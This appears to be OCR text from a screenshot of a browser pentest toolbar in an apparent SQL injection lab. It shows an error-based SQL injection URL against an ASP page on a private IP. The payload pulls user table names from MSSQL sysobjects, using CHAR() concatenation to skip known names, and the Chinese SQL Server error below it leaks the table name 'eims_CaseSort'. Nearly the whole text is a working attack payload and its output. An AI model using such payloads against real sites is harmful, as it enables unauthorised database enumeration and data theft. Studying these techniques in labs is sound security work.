 Load URL
http://192.168.91.142/sqli/index.asp?id=1 and 0<(select top 1 name from sec.dbo.sysobjects where xtype='U' and name not in (
CHAR(101)%2bCHAR(105)%2bCHAR(109)%2bCHAR(115)%2bCHAR(95)%2bCHAR(67)%2bCHAR(97)%2bCHAR(115)%2bCHAR(101)
%2bCHAR(80)%2bCHAR(114)%2bCHAR(111)))
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'eims_CaseSort' 转换成数据类型 int 时失败。